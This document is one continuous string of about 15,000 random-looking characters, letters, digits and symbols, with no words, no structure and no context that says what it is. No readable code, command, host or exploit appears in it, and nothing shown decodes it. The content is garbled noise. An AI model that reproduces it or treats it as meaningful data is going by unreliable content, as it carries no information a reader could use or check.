]dX;N50Cuh6]zLrrx]4R+h6kJAn+k;Rrx+spri4rrIJx{h]S-%V9Nu_Bqk76E/TW0I6nxyF955Nzwi:CoOpNouy5hBykDi:{{](Sok:qSr5y0TRBq;%fBJu|z4_@Lh)V-BVdCT1i-RA~riuKFA;/6:qsS5~QoiW{(psLT05_1AtVIp6/D+wuOh9%W40;upkoLr]QoiUtTzyI6t0zI9oiU4r)Nz9FoyICo6CCOrpSfJ:y|e&_4BzB|OQti||/pe@tIB{9oXQphB~&Ty6@SLprWprIWrE]FB|xBW;^C|5Voi9np6{xLA9NqF6|Qh0;r_%CBrE5qh4xr6ODIx}EoRkYo_{y(x4r|xUzIrXYSrxqopyWi60~W2EkSuCiQ4s/W4}4AA7U|rRyO~tz-CQSyX7%SUEOX@0}I0{0w_Ny{ffdKxyn|~+Ahrfi0_Wz6Lx-1YC64/W(EVyn_9~zs00oK{QkD%Nd}_E6)e-L)ef7x4N(eREF|zrro_WrBpr;DyrVO_]YII}VDoyD1KIhnWABFK-}/i+D9wIF|TrW95)^QdF6yTpf2_zB:%LTTr])I-{7~_o(w-E5%01/(stQq~U]9;rxI7A-%)UJpB-L5_xyBVfqY-o+L7AEVCfS]^(BnYQ7J+rF9F)N{nf^%-DX]QASIFrWN^W~OoE6DKW-e7W-xyzSRI]:SAA:OYWq/oEKRLuXhiDB{%rt&J|dxW:hdhBD}0W&yo0DLErdDAUI4YWzEJB4/L]B-f)rq;4pw~oWx+hV];^w|@ADyx%0LFp@}J/TXYTpFF:s)C1})D-rpAnLp}UktznIo]s}U]4&B9Bkhu(2;C(NW(yA;KVyt1qD]F:w(_44e7QqBFExkwRItJu0e:;wyr2h&zsp%CY~;URXu)u^)E+r6Y|xrqTprtNsfR{I{&~C)RwOwe&rk(fhf7sCE~9ErACpkApi^F;B6t_W0x{&NJ1e)r/prsfeYs|ko~)zQxXpeAI4()xsBnC47QK_t^-@12L&WR1&WQ}0tK~NA:+rx)ACfQX@9RX&UWIdt|fB)9)AUJJV%6WizxRufJ9&6)^w&WeUret6itnr@e:;rd1_{/K/r}(2tNqi]@:%prwAD~pKk+fWAI:hWV0@{Vw_f&:Y5s_:QW1_]o)VIo)xo-I^:W1A1V(kQ}:^z0)~Is4r%}Tpk41XwT0C]o^h-s1F5o6f^NO@(uW1E&0ero2%-o^C-^Twknz&}Du{rp-7Ep@7-B7OAI|wICY4USC2W:9rop&/-p+Oth9A5kEtOR2QOFxYrpkkVO2DDpBdprw_Os(i5;7||xV2ou@xi4~W_Ww_A0%Cqeo{QpyBpnNTUhB]x+RpU@d{Dh}Jw9LuA0&Qpr6do}_VyU/NQ45u-sI^SsR1NB-(yx1%E62+FNONB}E^VXhO]4o}th|1us1Wrp(2qBUF]hXQ_VWCT/r7Tnk7J%D]9rOe5kDp-zwiOr;dkEfNqAJ~-)~hf_Wrt;EIWOrUA9BJ2;yUkd%^XdWIIBrN:-]pJ:LRz%rJp-r)UAN_e7fK@u)A/;Wu@uOL%0]oe^rVYd~kJk1pkpDJTSW__|+A)IDLyIkI4dQ^&)A^&XVfE/I:N]CDNd;6QVpX_2WIN%+fUfFY4|^6T;rNBt_x455N2zx^RTkp}/WfOTk_IS0yO{kC5WDx&TTpxprWJ4At4oQ0&+zQkzDAsyy]-05TTFYS:-FzX@rxfFS/@%pO%rrVh+_0e_Ei61^)~V@];|;O&/pOs(N-&YUE:WrRfiVYEB1hqi(o_}])/]J}2)V&S9(U2Lzu(T%@|CXTy6u)L6hitfCsOL11B~h_wYtJ]AWA_-54(nQXBq5orSx~AyX2fI1kwx@hLTNdwRE]Y;nr0N)pr2_-7&|xuL;wL^Oiz+/wLd|KBCDtV0Vdk0sU|:yh|JCR:_@&)wRCS(i)SwK:xV&x:wR@opTN2AW^-I7AFt@Dxye4SK)e(9Es__Fr5IDpw-odzIorzn2nwLE6u]zwWEn%%DnTuE2f6S+LE~}J_KfLoBA)(L_wySxirSodqw-xx90Y/R}IB(|C^1@_-EkpEz|WrN|6w~CFE4~-t+hrxt4hIB2xrQ@--)1rwxpuk&KKe0XnX%IXD;XVL/1dNs:AK)&WkOfJiUDS9ESY@Unff46d-nDDXRSOk60)-pW7Bk}5VdQ+N(~qX{Y^4@~2I(E;Xy{t_ohW7d91opBd1T1Lwp)WQnqXBr;|fQ;o%RE1opL))2{REK&{ph+_0u%I})s{puEfif&{or4Xrz9FDuC0rxTd}p@XSph&huU1Yo+C5K)rry1IAKpQpuX5do09^Fr;IpuU_}Cp9xseK4(9oXDh/QpY+^k@fU@s&ACx(Ar@OhVCD{T(On~2/x5F%d1s~iuL9;VIDTuys|DspiwRDdtxDr(oB}0VXy1zodEYinVoWp/7{h1Xto_o@((ECxDr;ifrV:~%2OX6yu@S01/QoOWUk%s]/%W(]2h/ywO]OApN2IwTWiJhorr+|dWA(NUVDDWW_Kk/U9k5UwW_@9VI&4FK^qXu|SsdR:9U5fRuF&fEVRYUFNQT)1|XL7LN_zrF{h0y(~@nKUo_St04Rs;o7_;o6XhN}1(B}1yUueQtus_Rw&y/WkrFd^ret&2AAJTzw)Y^ku0-w_EqUy^{wxr7E^iR)N(]+~t(0|7q0~z2|)2qNFN6X-kkOd]U2F/d)Fo_f]nzW(A97tqQE;q|0u-FJpwL{D;F{No_2nD((}n_^wD}WwQ:NY110w96Dyk-w/p5:AFf)1yh0/(Dt^Wi1O%Q/o]TId/@DoEDC6k^k;d4/T4Tw%^D-%BnA-Xo92-de&WVzti%0fXpOJ~A@B+r/q0YJe-dzI(-LUoY(;yfnLOw4R9{y+IrYLiCtY5)2Y-12oi157}hsnLn6LCwpe7%yrCwf51C~CBReLFuL|S7YoO1(7r-W7pW9xJ401Twx7DI]~XL9n-WOhN0V{X_u0y)u|J}O0UWT~nT/Sx+9:qE40J%4Ex7Q^|pO|Q1WwArO5zik(xA;2tO;FqFJ|}7+ExUD)S6W~f:/t:x-pIt}DY^9w/Qr/|LpQ(r/-]6qE6;V0EsxLkt9S6}5Q64dFk5|Ap9IFL5d_9t20:}5Q@1U~VV)9r4DC0S|X/%xEr1Tner|L~I&/4N_&]uwNwTk7qhy:o]6D1L]n]JU&eSx]tEeI4_{IeS99CT}N]R^CEfLt(dkELtnQoD66W(+)fRYVuSh5i/xX%C+z)zfkCL2pdK0(/xSerJ@w+RE7FyofSt/xuuN_k]qerOW|V]uJ+~eBKUe}/%|@FoJzkr96&Bn@;Y7tt4KQ/;e@1-/prEz;kudYOs]ADuNyr]-rrEDoAfhh6EV}Ci;VV6]uJNE-{hSXoA]^V|~Lk-]V-XN~^ux-QpDp0ztpUwIuIKfqhJ55AqWE~oeR7pet-T~^]rX/s~kSr-1WqIrt)EFqE~x2Bhurr])+z]t;/-IIOpdhy~40p-hDxIiq6_ULe%uifwn0QN+xtkunS^uEzzty@:ELnWd/@4DnBph+]|^iWE-]-OL|B@}924F9I|zrBo~DQB/QK9ozz~Rr&rI&+NkY6^^^UKAO]Qy/x;-psDREi]66iVEDO0UkhtNdV~~UppYWF:o^r-qBX|)U^Jh+]-u_Ud]:OS0dCwSC(BzA]qEN:|x^EEW}I-LI|^kAIr(LDJ0Jx^fxt(]rBq0%%0/7WJ0h2WCKBtWi2h6]}W{@hsEuSn65Vifi6LhfWE~pdTS|Ez^}NE]YqI+XNn|h2KDzxhYEBeAAnOK9xrrE0|(}LIeVsRRJr%zz_:w2nWK-BttLC)++WLqfN:kS1u^tEV}k9C/:^f0%iO&Fx4)supWOe}CDRCVwXI)9W7{OT~uueTC{4/B/_N44X%y0B0si&r5F)7Y9SIN^T9QIny/w;px]x9:5OX|kICqSt&Vx&9NU)po:ikyyrT0L%A+Y6zEh~Rzp-WYOA+]Nd6hxC(K;yd]rT6RJ--5XXh(x91K:A%6uXwR-V-~;RxkqQ/(ku]kWq|4IET;N()yxy0pf]st)51KIX};R+COi7{4p%d|S9-S9]Xo;+rk&RrDwU|r+D9kIYC@^UxX-OQQBSLW5)zirV]nLqWouoSDtQ0n{YFnBpEtxFQ||Lss4{+Y@Y7k7VrRX5nUrE|L/C{|DyB%/7&/}ff7x&5d/1kwORUVdLhiLUJhL-n}5RktKqJ9]h-+zWE])yTW|9dI4&IC]ihrDYVdq~uSBrI]-_2Ees~2OA~{pAX7OSxsSJrE(+4E&IY+T9;Vqne^WBIi@IF+eL6Suq-Drx(@%-7RU;perRCF9TqW6NokAi6/Si{5xT;(/d+Wqp2{W@W9iUDBL@pRD7r]W-tn~@r;ICq|/dNxw1TU]AiVkSeEt6]Eonsws56KSdVky6Qx6;)oBd_wCk]@/%p9K]owkhBN)i]V_+0JyEzt&X|6IL9Ur6iwA4BJ5kI2-X^;Ey}AN_|}{x~)dp7d~;zNWFOCS0I{@26D{r^QuBT+|nke7u)VuK/0I7{VFAi7]_}&LA4Tyq+K@B~-;LdEukCyBDnxTup/f0UdUd6;qwEtQsT@R1F(ErVJ_;-04;W4US1x^&fET;}rLKe]d+xe7sIpeDhD_oNIJ]qk@SD~F5wNp~4D9@uIoI^/-ri0}iSh)s6wEEzUE@:E-rNKzEL^~Vzs7DpB+Ddpo~EeppArxdDJ5UIeA(5&:eOoxJYQJu{Vz7&~SItOUV|no:7@q{TwO+NqWoeAUtnnLh/rxp{:-D}J}2SI2n0Wt~Y{U6O6_up5U+yLYYI9:4R0EN0Shw|6/yYy{tx-Y6dS9DX~-k}LIn9-D)r|XfhxEA:z_i{pu+++^E)ASqxXo/|494s/%W(BJyrz70CxriWW6S]&BSi4++Iqu12r@S~T55_:Odw6IBhER};9:|iqL-AzVEdA0O70TB+Q96AJo&d+@(sTunpWKAhx]J~i/zs09@t]9ki{;UU&xY_O(x4tAu}TSkn-BouxXfS0]);-W_oONt@Qrrh%pWtWsN~-uoiwzUIUt)]Ot57;KSB{6Tu9Y6UExL9R9I]I;rY0]YBpkwkx]ExOS)uozB}66fk_p9wwf~]6S0(Er~YEEWr@9O0zQKtxuYT1OR1ozT^pOWNCJ4WA54wLepU@D@Bnd4CEhdBEA]IDh;XiR&{So99kA;2/IkUd}STsWphJukFqA(u2qyVyx12F/4W9oSkRpkop_p]~dnY+tw(dy6TXV%K0/X9AYkoh]VJywIJ%I]{Y7Ik7iUCwipnKSkRQrIIpSWW~T;:fS0|Xtt1WTB%DJW-R6iY/y&O2V7x)VtE(UiJKx1wr]Nd9t2I0e/QW(WIFN5{o0sS_wStJ2~BE:FW6JkIBI&kz%-E9kW-qui0;NkyL-q%-WUJqsQRA6RUTD;|z0)S9O(B/o5qCLttouQ{Lptdp~W]JKy+Y||WxuUTLDS4/WT+2koq@_9YIF@tuu(tpIiIz_Frft):%u0SuO-@-s1EE%R%)yyA)wQW]Ji~~-rSR{x056@xEDtSLrxruFSqIn@}4;};YOXxwtXQ{EkeT%~%9)XiFfzJ(fwfk:iRqf19E(Ohw/%pp4Kh^V(-rhT+rQDL0IrEY7W46Ax|Ef@CN)huwop@C/ryE]zurESrI{|7L1uQ49(S(/5]OkQrdW~I7u9C/^O+h/}&CDS-Wy9Fpp}w{WRiq{T4ySKFTJ9~h]/BuRUS]U|1xA)UhUBkDk{ppp~k0OhI~z9OJyNuFLohCo&k+DNzC|_]Rn%/)%uFyh6_&S9S%(k~%Qp0:EICXfO(fWd(f%0wkyLQK4Ox~t;1kynoRI+U}rT;pt2+@_4B2VuQS0V%W_yIu|/ks6SEiVVu]-(;xh&/{{R%wYWy~W^%EEnC{&S-Lf5{VtDs/q5XA@EF@zs2WBow]90IV:}R@-nqNeCdXV~)iCSN%(r20@)XhEsXCIT9OSV@C~orEkeCQe4wDr:^euIrqIrpVC/%eo%;x9y~7;:Y%siqSUJ@yn^-fhqztu4F%dw]Wp{0ULR%U1IXnKDi~zBzo)5eLJD-eI|nW9J01uhN|RrJS5Yr}n11y)6~NV}&)rp:Fhr6Bsf%q^CKJEyVu0w%Qp~iIuY~+9p~k@IS0-]qo]LNRsCQWIstNkq+y]]+WrDCzpY2QD%2U9yKf-9s-sx10I~NBq5Iu2YXFppR:p6){IDYE~IYSrI^0I_/}9_Q]pNWQ2}hW|e4OI/RECu9%rQIfRwLW/Tkfsf^sfUko-~}hr]wK;B)@}~~q+r]|tfA|qI-W^+%tTfJ;]IX1iIUq1NA-iuA]t]A-:N%+NAyf5AhU7rEnh(By2usd&IFxk]4YhIwdNy{~]-rB;]^~:Ur~+r]oi~oWi]^/frtWpBrEiFop1ETTYAnx:uDVSE(k/Oy(hWW(iEyu7kr2p^rkTOE(Skr:7LW2+WVUz(B_FEr9oyrLfOw5RYry0_W/oWrNCLBNQ^Wd-ErEwxyRSprRr:E|qSBizFQuoyW/^EyT}qqph]XS7]]J2U_pW(ss6ANOD+hN5IDETfU-R+{4s-FXNA&+6Yy/Lx]uSW6Ly--kRE:IOAQ(6z]rBe/AI&|-9:)fI7ix1KiA9LTuBuDV-5@A]Ei(WhKpW::dSnsr]O|]V0&YkB6Sn]Axne0w]F6rwiDY]O4YeQ~ur-|xo2EYzz)6+s16IUDSz:KStzu6K)]6BF|9L^qxuQ|6te-6t/o6IFDptno]yswux/~px~TC06}hNx)EuwT-ECtCxuDqi)@Au~t|y-sV_wAWd)qV~YhkE2pCOt9y++rh;%9WV;~B@yBWd(xuSBT&J-AqkQ+]E:rrr:ixsk@|]|4S~7|Weh++ez-k(E6u(eR;f6BuR9Eewuquou06qx^6W6U6nt0uRsS(Tu2u~EdY~BJYzeD|T@B^WO|xU:U6z+ISzOt/JS:_+EFKW^qKo65]Uu7WW6sV+r1k~Bs:+u^LDIpyo}rYW4WKJA:SI}hWp^1TSFAQ}FBf00:Jwq0iEt5h-0tIs{Q-&C:YRI-_pL%B01OJE]^rrrWrs]4xOd|Fh^^h@R^^p2x+~d/+|2xpE9J@T{qqREE0VYrqJ6zYpkkYpx~zritST_pQok~;nEikIVB;rOrkzypND6Lo&OwzDixED6_E+^2_DCA(r@^zOE^YJJXA&k4kU6%YR-A_:kX%rR{Wp~7BJC96Jq9%USWDo4%SD4}WpW^iqrRIsfV]k/AAW(pB]|)x^s+Vn0x{TrVrJA5SB-oY^pdrrrO-pq4:&/pnop~U/DL1;p-f_f/1h-Ve(p%iYy_sxzds7rEW2UOzzd~{z:)Szit]&i-6ekuq|6I)Bk--kEEq5z2SX-W~Ez6u]66uW^6E&Ly_}6I;~xhJipy6TyktoS(&Trz96LV]0_r_{rEf0Wk9fOr];z:CVLuu7kpxhxp+sxU~uq%tSpBQCWu{+EIY~y{K)zOB9fNBYJk2q+LY5hQ5F]%|N6fU6uA/R+)-nY&n6IBpkuWA~WNrek^I0V97+I~%dfTDqY(]+]UV/-yJEzzB/EnKBpr]V^+1:hO6:Fuu+_+6/pNo~d)S|Vi){^Yd2SkdhOk@0S9ShBEqE66rXLzu;JKfJ_z]L_iEO^WfJe{6k;k9t&uOu@6xw;oxz6+]9f~urpCuIfwuORKLO/1wO/tuDr5ukpIq6Y-^:Un]9Oh]qB0L%{hO/Oh]_)@:hf|WkCs|0fD;x9pLeQrCISR&eUA;&uTd_RVi5YO~xuIur59kNY9u9U&2V&weTt}I-hAr9n&]SDh^fS0wR]ErV7^zSRh6E6pS-Tn^Eq~^U)zJUEUY^qUx^RJu^^KF}^OF2ttuzo~u@tt5z1Tx+Fpx|7Kw+5hSXezJURKEwzx6t;Txt(Cp+{6xNNiuNzx6XoWp]^xuwr6uoezuwBU:Dh)xwfzuo+Wuk&xuy;W^uJuwuEp_RC5CI76uR~5wIVp_RS)~:I)/U12nwWU0B4|yOR7K]Jk6RC7xWApTJ0u{BQwiRdEJK~&_W-)Brq&R)w%pB:/}S&@+VY&qk{_6RVU{r7x(Bku%p~ID-]DqWLIhJrOJJ^+zoSW^OSVxIx&IJx0(hx}W+hFp)iBDr6e-I6VyKQ6_:f6kp~wBWWU:D6wWrBskn6KBnxYp-FD_}^tFIh4S|dz:1fSY5r}dpx0BIFsTr~QIrS+WdpW7uxBWD(uVzhY-Dop;o%Nk)_~@1C^BRI+0)hUN+B5N:W~O&Y0i~k-(hw(V]%_B~BF~U0zpCq5WzhQuk2Yd-dLx@(Fk}+phR;K6BL%zhiCE5LRyBeQJRE){-1YpE+Ux/n4weUDi~}T~NVtp+dWS;Jqhy:W~yEWFWL|@+LIX)60)hyE&p@0-Jk/{__dxTSk%R_-5hEt(TSE|_xI6YxWNO:W)w9xS9:TSn29xz6D7hoBxz%:60LERyreES^pI9pInIx;J9C+x)exO+LIKtrr{ieWk&TD9;0RDhOA7rEknw~ATNFJdKJ6t{Efth)tNpz41CVY-uVXUh(B-_tr~&(|;)zusJ(A^QEJkWyqk(E~97rE()rF@kd@4u_)w+&ERu}oq)Wy^yy+uAWz|;fSUh;{@yrt@kO];U:pXd:}/%67-BpWNfX;]Y6W6WyW_W;4{WStQ5_it7OzCdOWy1k0(1EWhoe{RJuUxI6pDeJF]uhREuSILEE5_xD|h{k@:{nE]+7%wyVDDILwwIiC0+d{e_A&7(LULI(~:;o^]w(wTVSC|Vt6_5K:TVY6&7Oq(CxRdL6WEK_DDVFxTtyL;xN9xwkrd9yxue/1w]/pC+;V0VBV+q&OtEh{FER%F0Bowxy|rI746NFCx]_FSQ}1RN~Q}h@ORpt-Jk1uu|VKXufuuk;I5D21xUn-4JeowW_4Fk{Xu2DKDJk5xn_qFz91xe]Lr&yY}r:e]eX/weFQ}uSC_yW1O1@]rz~|0eDw@)4zTVx|0+yywnst_I@(~2Q0O:@57wQr:h-4T)pTXUAR0OB@wud9rSWs/R-o(zoTyVfrx(&zRfx4/SASr{~hLdVsyfx/IQkL4E6Nu0:)JfxiAEkr@K{kNk2::0N]x1}9s+]2B+wB)I)Kk~~S7utL;r6Wrzuh&NIusruLWD|4X{i(6D6XWFI&BDU%_nx_{N7f6I~@EpCi{LRToFATe~As7FA}2D95&FAs/rRfBD;yxO&@|I%i%rwSyQkt/DT|1FTituBesN/FDLS|5KW&B{eURQqpSDVWr:QqhQ:RTk+xN~Intd&2%1C{Ww~4{Lux2udIfux4Xtp;UCO1QD025VrOD0CtWN5Q]}RU{}A7UfSo2D|)(%wU0x/w{NwE)5I5n_rORyDnY(@RdUxA(//y5BuR&;%O5q;SoA@+AUs7x@pzr@p+(@1y]&e(2otE]6x-q49y77{+ELYz&RsA{L1f1s1B]OwS7Dsf{/{y7rW9CB2rE+NsXo|(nAyuuKt^Y^Th7rWru%EuwDDNw~{QhE4hC9/61/fqYkSzBJOAD@A|Q6-oOd;Ih|EyYf)d^KkT;h)hU+NtOL;D;:/ikh0BXQEy/T9d:TsdtIR(C{fFL7}BC4wJFKsik)LeRN_LUeyEU|wy4y{+XOR&Kh7NuyW+]iLEpirEVWKD(Xr]@fDru0@u4u%p5AwBqDeBN{pkr&X_CJ^~+d5((}zXu4CAx7EWuFztx5X^d2/^KU{xKX4S/J/Qn^O(]y4hLW7f}I;/se%CsXXfn6szuuo|]7TfEI6L@O5ye2KSqVS~KC]SWA79yf}1AJUi2~F;]J4LN&UxKw:NK::eK:&_{xX~xTrY+61/o]C~xtQ)SCkQuxV}wIFTo%+O]W4~F00:(SxeE{honJ]WnR|2YDiJ}Sh{EpwJ19wYsE|TsF-eneT4OWtD}&9L6U{5uF&L4O05Q0KNnuOCntLC1XxyEY/QwXI__W9LOy4uwu2Rru:|u9KpQ@Q71XXL}Eu:f&D777_L1RpOKIh6wr~pwI@F_+r/{D|y;hxCK0X4Ue@DqDrqt}o&]uqo;d@6K7hC+kuxdU-yoW799:e{~R@//XLfs/CzSrxd(_O_e76%o/xK@JoTw}(}wfdE^uxyy~{0XYiEDDp+d_dN@5RIpr+~ADSI_W;N]n_NF+Oxz(AV4pUSX7&;2Q0fkXi(_/nd/_Qf2%id%rF7wf}}|IFpt5_r;)]poyy]T/0Ey1yNiL+s7;Bz-DD_yr9//nh5{I{BYQ;-TQr-)7;rXwhuI-Ih)sDDXSD-r~++/rD2%^o-xR)ixxRS@feCD2D@WED2;p+6xOLN%k4q_)r~^VKN/97X}zq2iUzQYzq|@zFzTTtd]@RpR@5tqiDYf;sq@L]V|Sd}/]CJBS6tqin+JI-qd0]iJ04{J~pU+Y7;^E6A)qrhd7|eO/QB5~Ji0]24]JhW)FVDLFu@Wd+xIFhSLUypIzhI6;7/S}eq9KB%kp-W]/%;wJ-rJks4LN61{hD{4WUy2wT|CKn{&yX/WSzk(IypRU:e|5u]TnIVkBq]z-Axf^^x]]RqJ}1UQk/7rN7Q{/]X20yux-Ddyt(hQ99qTn(_&rD2Teyp|KB{z{5N%9&F@1f_nV{9C(rRkh}i-}4nSeLVh]eszETIJ{h%;wXt/^iTJWpV-~XFJR_pIOKAqFhSDzWU0K^Vt)&~6~+NF&:2ShxiS%WYVxh2JpzhxzSI::|y:rV]xVC5JnxpIC)xzS-ELB+k5CNpWpo@4%z6552/0SLL_kS;JW/%BXBzhW4wx]JzqprzDyrBtih5thr{Ke:SwE(Oz{LW&]0UoD-B0KESCCB4%Tii|9I-i{RQ^YuSup}-66zx}}]DCT+D&z^6e4COho:zpu-TuU4696XX9kwL]9U|I;:kt)C:xJ_k;0B-}0krieeuroIYukuzX0W2kTwInSLupzWUkFOSh~Iy&Rziq6&|KoJ{X(W+w~]J^Kz|xV:BOJz^7ieD6zAK/O;VNE-0DOhW1R^:~OLzEtyTW]QqIL:oyzW]txy(koqE;;|n~L5x]wCyi6s%;JyN+;)wrIhJ0EI]xx]QEo/WVy;Bq(DfKf@Cp2D)0J(Y]}x+IwYuiuO+F4OBSoEt/p6LziJC|h6Yxu@t6W+Wo;W(FXCh|tIKfC5:uBkhB;TLYC&|i91--5TwT/O]CWWSD9O6Q74wFqzi;Wz:nODX0E4Bks9U6+WBBA]z~Kz-DFrr;;t1OuA-osC6hS:hF0(ixIpJd0I+d;E46wwdxIJ-@D^6S6TTKh94]6]7xo]-De_uKRfJ/{r:]y(k{XNXt|oJEC;%uLtrh&ks+1&tY7%4]Fo]1]fY&{-EdoWztxqJhtVw&i6]2FJ(}Xo0ooTrzNNwN~~/QFpw%@|C~pAW+%A]+i@-}ODFB+^C@@@DDh&|s(y)nW/n66xkS^:2ozx~i^iyzI0)p;k~OpCu{X6@7dw^h/K-VA1iKdtfV9zJA&D2:F6uq/{2~t5t;:^iIIf1o~s}_x&JqEt&-/_Y|Qz_}T{F/KJrCCi/q/&Wp7xhrwDrsEk^WTDUT-Wd{D^IoDT]_(-}w9;WkEpX9ndLuIXrx]4wrJ6pr1rBh/r(n(qfxhOu_W2Od6;fy@yWidpDK9xyWxqzuEu|(npWTkoCLkxzzsNhpwx1w@;nDfO9Q6WO~/:9eI9CTC0UD~x)z@~1VOeY{iLDrwSWCxSkL}hU)X;WEB:u]+))sw}T}U-JOt;N7F+-Bis}X7NkTr]2BBpSC5;{:Y7R99F{re/wQIDCLx0NCXCIW;ITxw^wzr+pOI-Yusz0p^7QoRf{rUDNJkxSB~n+wo_5];y)fi}/nE_Ar)LEq0I6u&BtDUwET_yE&Bzo}5{9re4t2Dht%K&yAL%B_iB(E}E^9W|k)xuATzw;V6BWB-T6r2(o4z+WBuk7wo}^J;LuE6;RSWE&-izS^ySVxkr@(^^uE+(uopC7y-]):i~xEJxxB7@wW]h&:uuD:OiW}&O}x]BWV+&dq]t_y)TuLOWJAxeOk5Rh0E]i~9}7ruyxu0E]Q1WX7WX;9xtCDp-E|iByOx+hr;UxtwJSLBhydSWqeBCrV^i6q^wD+ixkrn:Vu/E(R6CE]^hUwxk~DD)QrVW5Bh+r((K5qx9CJDOOUR46hz%5/Bhs@ToKq)W(QFWhF]y;IW]+E^E]-pC)OFwFyk]]BDYyW79zw4&QLWDB:z]BU@7:{zhdxIYI{p|^2_:q/~;V_KW~winCV6)Adpukf^Ek]KCSBiFi:LryUAFikWh6_WxB+WrrOI|5RuhEh}rh0Yu)-{_Y/~s1@zhUq9RX%qDdowkzu/s;p^]C1w4JI05Vp)ErdLxui;2hTF6oo~5LOWo~-LuzotOrJ_}4rh|~EOd-}FVq;EnE^T1Skrn^||(9%piY^S6n0zpDBxK/)s7d-)6x%Ck9:]6WY_Tt2:pTUI|NJLoIuwErh1Y]fE0(x~Yi-q~k9KyY]FCpB2|~]2]k):KDk/4tA7@R:u^;I]|OFyC0L1qBqzB6dQiRIxA5r:hf((V4BLp+I_JiRy+IoihWOOrYkUzA]27A7I/9@JBA%}SFXIy~&ESOot49wO^7J+xhq:T/|]Lrkq~TE+s7Du6R0Op19-uD50Qu)ziS6_A;-D6s%O-pk|WEpBF-TqX%~r]%yoWe;wi]IU/yxOXKw:r745_6B_^-s@DSWJRLXyWeUSNXUU50tKIY^pCEN)IC|WB]o1Dw:FwXKeFECx%2+OhSENdOf5U55U-I]7^ztEn~4D-;QNW;%%W{Eyspk~o]d+(dxRSt0I^h{q7upR^7hEouptN{ys/)6Nhr~i@Ed]whw%I5woX/{N~|ku+]&u^D{J:Lp-]hkiry2kRwi_tuu&/7xoxp]@w()]WxS2LixSf%pn+LVO{qA(SEB)^]qnVoUT}TYDhEk(O~}/%yWEn6ynzW)&UQ6)6u4:LrWz^wfN@Q_r7wp15{+Ch4ReSYkwq2^IW+osXt0o5sdKrAEFu9RW9IAUD5iTBx@OfQ%d+D2B@;EpD-yKpi7DuUk-{~K}oN;z)R6kn5ohK&9yrNN2tEF(o0d+i)FEuJUpzQuuRQhJWVLVO%eCp_nN-quIWEXik9-X/KL/ohNx)Vrh-Qh-_SYS|@LyWx+(B+o@T0SV+r7Q0}(r0q_|~]~h0opohh)A_o/0S}stp//nNsLeLtY%fnsfqYu_dnJ~)s9tuL0]sR0_X49Du97%WDoFikr+qIDuL}AhDiCwY%Nt{)7-}U)5w(-x^JzWB1pd)F_xLE}~K(Ur7LBzdRs41ui-TEOp(1it%ieIo%C@i6~dJY{Ur_QBudFy0ruwU(etBds}-:UI-_SnuOEWWWSIf+pQ~YfTzu{XyOY5Tt)7]s]xw/op~EdF0fEIw_Bux2kI+h~pw:os@Qs~(RNqQL+IxwxuYCVyFs}w^Qo%R0r/V{p)_r7eExwK;0]7x:K{k@KEOEpwS-x9xQ|kE{xzQrhDEX;EWK{TS_9x:&6Ny{hJ_kQ@^rhYL9eFEE)JS9TdrN2/s:h664pue~5k{wJu]|e00D;6/1hE9)DuCQNe75hEx-NC7ohup{u)x)t)u:6~2pXd-|^+AR6o2rXrQ6pxxCh)pK5ISp57%I9RFhrzJ:;r:UuILhS|Wo6%14xz1p_wytp9oohu1RXFFor@(UXrRO2]huh@f)X@1wL]hruT|5hTE+h~Nt_w&uhT{|]OqDrsFUFsIuD1/1e/Q6Nrr^DxCDpx6)puCtR9@or{tRpur)eN&o:h;USuuth4xDI]ANRf;WLrRk]4S|2r0^DWfR5rtUzkn-p{DUF0NJp{@JCf/Ct6X~txtsOQ7~:X&-Dd+zpE|TSEFtwneI5u))p2^JXup|x)e{EO0)pd]^%JsTDxr:toxVzINpYzIeEiN6L16{6:iETI-TSIxqWCr+rWET-Cdr^uE)-rr+TWuU6WU|DUUIzWp4r)}pppzU6o~)WCX1i|(5OoI/w~~x9I9/VRT{Bp~keouCY)hx:DuEC(~y1(h+XIu]kouh{rd-^oDA_orpT{IhWDyX(JuApO/wSnu{((rioIk]BEif4L^Ep)s~KW~fq0I~~yuf}Si6t0X+Lr@YYr;(zIihior^ior|poN;^+DS:oIS-Di&Lx-@Y-rYR6;V@K~OFDrCITYhVuu_9)OoOWi0kDT1-r]d(ErO+rNCSRi}J-YOVDSXE+E4@yp@y-]fTC(|/(O@x{xBNQC9QWEWeUo5_0_w-zx&{h^BIOSw/}z0N/&w)tE:0E;E7Wut/%6ozhpr~Ezrz/p{qx&ru:OrBO6rz6^L|N)kK2rD0~^ruB5W0_BxwIOCDO:XyuLWBdsWp/E02p}yo^-y2NK(&p_Ew6}Wnf1EN)eEVuK0&yD+2B6uK0EpzOeEIkx4qs;W74^rCurzNe^Dt0^ee;rWyk^N]:eEE(_{X0r+xu:9rdSoBXNw]y^EIXwE(DAkT9S^~dyB_W@S9QCW|:L{tCYryhSBF^rExsw9&rNy7/fEh}O/_UO5%UOOB-6ENr2+QS^s{76w_wqEr@Y07&kw)UED;oIW4~(L]//-;+~VuV^xhNAeiuUTyyS:|N6(2xC4rr@-4EsL0E40rNN)puIUerA{r(@|T9/:FWknT;+XBiV%C;uF^kSKDw-UT;US|uANDkOthoppx;BYIu&k^E5U|Ci5Lu1N4u65hD{h^WQ)Cw9dXt2:XU_DpVp~wxS~hu54kIo4pQh6_WWRpDi:Ee{9SD6ry9ukErL)E7Du}LrU0xpX0wyzpVf6ri0RzqxwBCUWpL21pyuN4w@q:xX-RuTrrrF-D%1Ie@Arruxpq]hp~EpeI]0Wtr~upEkdAAh9p9Rxpy0X|uRxuxYCru}ITE@}4yLiNuzzp~@2|N|Qi+7QXyOuriyAyNKYt_X{zrC67]]_4qik6F]x^p~dXfri)EDV2QwpJ-hJTyIO2-27YFE4~KEDeWI2yhS)i-D7sCk0dOR+W-pL(I}:;Ip7s1wR^o+4k-Ez:tRyV6~zSyS{9Q)wD{/YzDr1:R&u@Wr0@nr40DroOF&{_qirpfx]6pAY^rI|EBrQLxq|R)h/|rr+Y+r4y{zx_-p0hDrAopuI{Du;^-XDpOu9}5X/d|Bi]IyU^}I6EWr46-C+:FI}|SC)hrqhJyTAhr~doz}^]ABI9SxE{DwNrpDLiByT;q+-zDCYXDxd}qV4+]O-0{uBQ(w^)0R)+N~6;oD;C{T]Dup4k+SKCuX)KOIC:}x1kEJs/}6y]VWA7yTr+;LW;{kY~/^Skzyr;qzih9S4-DkI9Ixrdhi}rRnWVotWWFSxT%5EuCrr;;LEte7-hkOxAQJ]B@IuEyJBx7Lx^+CIVx^:e5yWW}Fr]&xrVirEVr2wXY;r9AuB]iW9Xok0i-BEWiy]9)0wLU2BN}nr;